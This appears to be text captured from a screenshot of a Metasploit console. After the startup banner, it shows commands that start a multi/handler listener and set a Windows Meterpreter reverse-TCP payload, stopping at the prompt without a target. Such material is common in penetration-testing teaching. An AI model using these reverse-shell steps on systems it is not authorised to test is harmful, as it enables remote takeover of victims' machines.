 WW
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >